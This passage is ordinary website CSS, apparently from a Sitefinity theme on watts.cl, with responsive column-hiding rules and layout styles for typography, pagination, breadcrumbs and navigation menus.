                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20 {width: 25%}


                                            /*------------------------------------------------
                                                2 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20 {display: none}

                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_2_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_3_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20 {width: 33%}

                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20 {width: 34%}


                                            /*------------------------------------------------
                                                3 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/

                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20 {display: none}

                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20 {width: 50%}


                                            /*------------------------------------------------
                                                4 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20 { width: 100%}
}


--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Layout.css?v=636977692717025849
body_size: 39435
content:
/* Generic Content */


.radioCuentaCon{display:none;}

body
{
    /*font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    line-height: 1.5;
    min-width: 985px;
    background:#f2f2f2;*/
    font-family: Verdana, Geneva, sans-serif, Arial;
    background:#FFF;
}
body.sfPageEditor
{
    background:#ffffff;
}
a, a:link, a:visited, a:hover, a:active
{
    color: #666;
    text-decoration: none;
}
a:hover, a:active, a:focus
{
    text-decoration: none;
    color: #0000ff; 
    cursor: pointer;
}
img
{
    max-width: 100%;
}
/*#region Layout */
.sfPublicWrapper
{
    margin: 20px auto;
    padding: 30px;
    width: 920px;
    background-color: #fff;
}
/* Footer */
.sf_cols.sfFooter
{
    font-size:11px;
    width:auto;
    display:block;
    padding:20px 0 0 0;
    color:#333;
    border-top:1px solid #ccc;
}
.sf_cols.sfFooter a
{
    color:#333;
    text-decoration:underline;
}
.sf_cols.sfFooter a:hover
{
    text-decoration:none;
}
/* Logo */
.sfLogo h1
{
    font: 44px Georgia, Arial;
    font-style: italic;
    margin: 0 0 30px 0;
}
.sfLogo h1 a
{
    color: #333;
}
/*#endregion */
/*#region Pagination */
.sf_pagerNumeric
{
    margin-top: 15px;
    font-size: 13px;
}
.sf_pagerNumeric a:link, .sf_pagerNumeric a:visited, .sf_pagerNumeric a:hover, .sf_pagerNumeric a:active
{
    padding: 1px 6px;
    color: #105CB6;
    border: 1px solid #fff;
}
.sf_pagerNumeric a:hover
{
    border-color: #105CB6;
}
.sf_pagerNumeric a.sf_PagerCurrent:link, .sf_pagerNumeric a.sf_PagerCurrent:visited, .sf_pagerNumeric a.sf_PagerCurrent:hover, .sf_pagerNumeric a.sf_PagerCurrent:active
{
    background-color: #105CB6;
    border-color: #105CB6;
    color: #fff;
    cursor: default;
}
.sfCatalogPager
{
    float: right;
    margin-top: 7px;
}
.sfCatalogPager .sf_pagerNumeric
{
    display: inline;
}
.sfCatalogTotalCount
{
    float: left;
    padding-top: 8px;
    color: #666;
    font-style: italic;
}
/*#endregion */
/*#region Items per page */
.sfitemsPerPageWrp
{
    padding: 10px 0;
    text-align: center;
    font-size: 11px;
}
.sfitemsPerPageWrp .sfitemsPerPageLbl
{
}
.sfitemsPerPageWrp .sfitemsPerPageLnk
{
    padding-left: 3px;
}
.sfitemsPerPageWrp .sfitemsPerPageAllLnk
{
    padding-left: 3px;
}
.sfitemsPerPageWrp a:link, .sfitemsPerPageWrp a:visited, .sfitemsPerPageWrp a:hover, .sfitemsPerPageWrp a:active
{
    text-decoration: underline;
}
.sfitemsPerPageWrp a:hover
{
    text-decoration: none;
}
/*#endregion */
/*#region Sort by drop down */
.sfSortByWrp
{
    margin-bottom: 25px;
    text-align: right;
}
.sfSortByWrp label, .sfSortByWrp select
{
    vertical-align: middle;
}
.sfSortByWrp select
{
    margin-left: 4px;
}
/*#endregion */
/*#region --- CONTENT BLOCK Typography --- */
.sfContentBlock h1, .sfContentBlock h2, .sfContentBlock h3, .sfContentBlock h4, .sfContentBlock h5
{
    line-height: 1.2;
}
.sfContentBlock h1
{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight:normal;
}
.sfContentBlock h1 ~ h1
{
    margin-top: 40px;
}
.sfContentBlock h2
{
    margin-top: 35px;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}
.sfContentBlock h3
{
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom:5px;
    border-bottom:1px solid #ccc;
}
.sfContentBlock h4
{
    margin-top: 25px;
    font-size: 13px;
    font-weight: bold;
}
.sfContentBlock h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfContentBlock p
{
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 2% 0;
    width: 100%;
}
.sfContentBlock ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfContentBlock ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfContentBlock ul ul, .sfContentBlock ol ul 
{
    list-style-type: circle;
}
.sfContentBlock ul ul ul, .sfContentBlock ol ol ul 
{
    list-style-type: square;
}
.sfContentBlock ul.sshContent
{
    margin-bottom: 0;
    padding-left: 0;
}

.sfContentBlock table
{
   margin: 2% 0;
   border-collapse: collapse;
   width: 100%;
}

.sfContentBlock table tbody tr:nth-child(odd) {
   background-color: #F2F2F2;
}

.sfContentBlock table tbody tr td {
   width: 26.95%;
   border: 1px solid #ddd;
   color: #878787;
   font-family: Verdana,Geneva,sans-serif;
   font-size: 12px;
   height: 40px;
   padding: 0 0 0 1%;
}

/*#endregion */
/*#region --- BREADCRUMB --- */
.sfBreadcrumbWrp
{
    margin: 0;
    font-size: 12px;
}
.sfBreadcrumbLabel
{
}
.sfBreadcrumbWrp .RadSiteMap_Sitefinity, .sfBreadcrumbWrp .RadSiteMap_Sitefinity .rsmLevel
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
    font-family:Verdana;
}
.sfBreadcrumbWrp .RadSiteMap_Sitefinity .rsmLevel
{
    padding-bottom: 0;
}
.sfBreadcrumbWrp .rsmFlow 
{
    padding-bottom: 0 !important;
    margin:2% 0;
}
.sfBreadcrumbWrp .RadSiteMap .rsmOneLevel .rsmItem
{
    font-size: 12px;
    line-height:40px;
    font-family:Verdana;
}
.sfBreadcrumbWrp .RadSiteMap .rsmOneLevel .rsmLink
{
    padding-top: 0;
    padding-bottom: 0;
}
.sfBreadcrumbWrp .RadSiteMap .sfBreadcrumbNavigation .rsmLink
{
    color: #999;
    text-decoration: none;
    font-family:Verdana;
    font-size:12px;
    padding:0 5px 0 0;
}
.sfBreadcrumbWrp .RadSiteMap .sfBreadcrumbNavigation .rsmLink:hover
{
    text-decoration: underline;
    background:none;
}
.sfBreadcrumbWrp .RadSiteMap .sfNoBreadcrumbNavigation .rsmLink,
.sfBreadcrumbWrp .RadSiteMap .sfNoBreadcrumbNavigation .rsmLink:hover
{
    color: #666;
    cursor: default;
    text-decoration: none;
    font-family:Verdana;
    font-size:12px;
    background:none;
}
/*#endregion */
/*#region --- NAVIGATION --- */
/* Navigation - horizontal */
div.RadTabStrip.RadTabStrip_Sitefinity
{
    font-size:13px;
    font-weight:normal;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel
{
    padding-top:0;
    background:#CECECE;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1
{
    padding-top:6px;
    background:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1 .rtsLI
{
    border-right:1px solid #fff;
    background:#eee;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul.rtsUL
{
    margin:0;
    padding:0;
    overflow:visible;
    list-style:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLI
{
    border-right:1px solid #E2E2E2;
    float:left;
    overflow:visible;
}

div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    padding:0 20px;
    color:#333;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink.rtsSelected
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    margin-top:-4px;
    padding:4px 20px 0 20px;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsOut, div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsIn, div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsTxt
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0;
    background:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel .rtsLI a:hover
{
    background:#B9B9B9;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1 .rtsLI a:hover
{
    background:#E5E5E5;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink:hover span.rtsTxt
{
    text-decoration:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel .rtsLI a.rtsSelected
{
    background:#CECECE;
}
/* Navigation - horizontal - sub menus */
div.RadMenu_Sitefinity
{
    font-size:13px;
    font-weight:normal;
    width:100%;
    background:#eee;
}
div.RadMenu_Sitefinity ul.rmHorizontal
{
    margin:0;
    padding:0;
    list-style:none;
    border:none;
    background:none;
}
.RadMenu_Sitefinity ul li
{
    border-right:1px solid #fff;
    float:left;
}
div.RadMenu_Sitefinity .rmHorizontal .rmItem a.rmLink
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    padding:0 20px;
    color:#333;
    cursor:pointer;
}
div.RadMenu_Sitefinity ul li.rmItem a.rmLink span.rmText
{
    border-right:none!important;
}
.RadMenu_Sitefinity ul.rmHorizontal li a.rmLink span.rtsOut, .RadMenu_Sitefinity ul li a.rmLink span.rmText
{
    display:block;
    padding:0;
    background:none;
}
.RadMenu_Sitefinity ul li a:hover, .RadMenu_Sitefinity .rmGroup .rmItem a.rmLink:hover
{
    color:#333;
    background:#E5E5E5;
}
.RadMenu_Sitefinity ul li a.rmLink:hover span.rtsTxt
{
    text-decoration:none;
}
.RadMenu_Sitefinity ul li a.rmSelected
{
    background:#CECECE;
}
/* Sub menu */
div.RadMenu_Sitefinity .rmRootGroup .rmItem .rmVertical
{
    padding:0!important;
}
div.RadMenu_Sitefinity .rmVertical
{
    padding:0!important;
    background:#eee;
    border:none;
}
div.RadMenu_Sitefinity .rmHorizontal .rmItem
{
    padding:0;
}
div.RadMenu_Sitefinity .rmGroup .rmItem a.rmLink {
    margin: 0;
    padding:0 20px;
    color:#333;
}
div.RadMenu_Sitefinity .rmGroup .rmItem a.rmLink .rmText {
    border: 0 none;
    padding-right: 0;
}
div.RadMenu_Sitefinity .rmGroup .rmText
{
    margin:0;
}
div.RadMenu_Sitefinity .rmGroup, div.RadMenu_Sitefinity .rmMultiColumn, div.RadMenu_Sitefinity .rmGroup .rmVertical
{
    border:none;
    background:#eee;
}
div.RadMenu_Sitefinity .rmVertical .rmItem
{
    border-right:none!important;
    border-top:1px solid #fff;
}
/* Navigation - vertical */
div.RadTabStripVertical.RadTabStrip_Sitefinity
{
    font-size:13px;
    font-weight:normal;
    display:block;
    background:#eee;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity .rtsLevel
{
    float:none;
    display:block;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul.rtsUL
{
    margin:0;
    padding:0;
    float:none;
    list-style:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li
{
    border-bottom:1px solid #fff;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0 0 0 9px;
    color:#333;
    text-align:left;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink.rtsRoot
{
    font-size: 15px;
    padding: 0;
    background: white;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li.rtsLast a.rtsLink
{
    border:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsOut, div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsIn, div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsTxt
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0;
    background:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a:hover
{
    background:#E5E5E5;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink:hover span.rtsTxt
{
    text-decoration:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsSelected
{
    background:#CECECE;
}
/* ie6 fix */
.RadTabStrip ul li a.rtsLink span.rtsOut, .RadTabStrip ul li a.rtsLink span.rtsIn, .RadTabStrip ul li a.rtsLink span.rtsTxt 
{
    _float:left;
}
/* Group page which do not redirect to a sub-page */
.sfNoGroupPageNavigation > .rsmLink
{
    cursor: text;
}
.sfNoGroupPageNavigation > .rsmLink:hover
{
    color: #000;
    text-decoration: none;
}
/*#endregion */
/*#region --- New NAVIGATION --- */
/* Horizontal (one-level) */
.sfNavHorizontal li
{
    border-right: 1px solid #fff;
    background-color: #eee;
}
.sfNavHorizontal a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontal a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontal a.sfSel, .sfNavHorizontal a.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
    background-color: #cecece;
}
/* Horizontal with drop-down menus (Kendo UI) */
.sfNavHorizontalDropDown
{
    background-color: #eee;
}
.sfNavHorizontalDropDown li
{
    margin-left: 0;
    border-right: 1px solid #fff;
}

.sfNavHorizontalDropDown .k-item > a.k-link
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontalDropDown .k-group .k-item > a.k-link
{
    padding: 0 20px;
}
.sfNavHorizontalDropDown a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontalDropDown .k-item > a.k-link.sfSel, .sfNavHorizontalDropDown .k-item > a.k-link.sfSel:hover
{
